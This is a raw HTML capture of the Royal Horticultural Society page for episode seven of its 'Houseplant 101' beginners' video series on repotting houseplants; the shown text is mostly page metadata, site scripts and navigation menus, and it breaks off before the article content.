

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/types/houseplants/houseplant-101/episode-seven
body_size: 67234
content:



<!DOCTYPE html>   
<html lang="en-gb" class="scheme1" data-page-template="GeneralPageV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Episode Seven of Houseplant 101 | Beginners&#39; Guide to Houseplants | RHS / RHS
</title>

    <base href="/">

    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    
    
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script>
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
    
    
    

<meta property="og:title" content="Episode Seven of Houseplant 101 | Beginners' Guide to Houseplants | RHS  / RHS Gardening">
<meta property="og:description" content="In time, your houseplants will need repotting to help them thrive, find out how to do it in this video. Watch episode seven of Houseplant 101 - the RHS&#39;s beginners&#39; guide to houseplants. ">
<meta property="og:url" content="http://www.rhs.org.uk/plants/types/houseplants/houseplant-101/episode-seven">
<meta property="og:image" content="" />
<meta property="og:image:url" content="" />
<meta property="og:image:alt" content="Episode Seven of Houseplant 101 | Beginners' Guide to Houseplants | RHS  / RHS Gardening" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Episode Seven of Houseplant 101 | Beginners' Guide to Houseplants | RHS  / RHS Gardening">
<meta name="twitter:description" content="In time, your houseplants will need repotting to help them thrive, find out how to do it in this video. Watch episode seven of Houseplant 101 - the RHS&#39;s beginners&#39; guide to houseplants. ">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/types/houseplants/houseplant-101/episode-seven">

<meta name="server-id" content="web-14" />


    
    <style ng-app-id="serverApp">.rmg-save-collection-modal__content{scrollbar-color:#b1c4bc #fafafa}.rmg-save-collection-modal__content::-webkit-scrollbar{width:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-track{background-color:#fafafa;border:1px solid #b1c4bc}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb{background-color:#b1c4bc;border-radius:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:hover{background-color:#94aea3}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:active{background-color:#85a397}@keyframes fa-loader{0%{transform:scale(1);opacity:.5}50%{transform:scale(1.025);opacity:1}to{transform:scale(1);opacity:.5}}.rmg-save-collection-modal{margin:0 -1.618rem -1.618rem}.rmg-save-collection-modal__header{padding-right:1rem;padding-left:1rem;margin-top:.5rem}@media (min-width: 46.25em){.rmg-save-collection-modal__header{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__header{padding-right:2rem;padding-left:2rem}}.rmg-save-collection-modal__content{padding-right:1rem;padding-left:1rem;display:block;overflow-y:auto;height:300px}@media (min-width: 46.25em){.rmg-save-collection-modal__content{padding-right:1.5rem;padding-left:1.5rem;height:350px}}@media (min-width: 61.25em){.rmg-save-collection-modal__content{padding-right:2rem;padding-left:2rem;height:400px}}.rmg-save-collection-modal__footer{padding-right:1rem;padding-left:1rem;margin-top:1rem}@media (min-width: 46.25em){.rmg-save-collection-modal__footer{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__footer{padding-right:2rem;padding-left:2rem}}
</style><style ng-app-id="serverApp">@media (max-width: 29.9375em){app-show-garden-nav .hero--hide-bg-xs{background-size:0}}@media (max-width: 81.1875em) and (min-width: 61.25em){app-show-garden-nav .hidden-lg{display:none!important}}@media (min-width: 81.25em){app-show-garden-nav .visible-xl-block{display:block!important}app-show-garden-nav .hidden-xl{display:none!important}}
</style>

    <script type="text/javascript">

        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="In time, your houseplants will need repotting to help them thrive, find out how to do it in this video. Watch episode seven of Houseplant 101 - the RHS's beginners' guide to houseplants. " /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="Houseplants, Beginners Guide, Indoor Plants, RHS, Video, Houseplant 101, Growing Houseplants, best beginner indoor plants, good beginner houseplants, cacti, cactus, succulent, foliage plants, calathea, repotting houseplants" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /></head>
<body class="LTR Safari Chrome Safari120 Chrome120 ENGB ContentBody f2"  data-mpuad-placementid="2812407">
  
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/plants/types/houseplants/houseplant-101/episode-seven" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_manScript_HiddenField" id="ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901572248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D501DD12" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_BaseClass">
                    
                
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
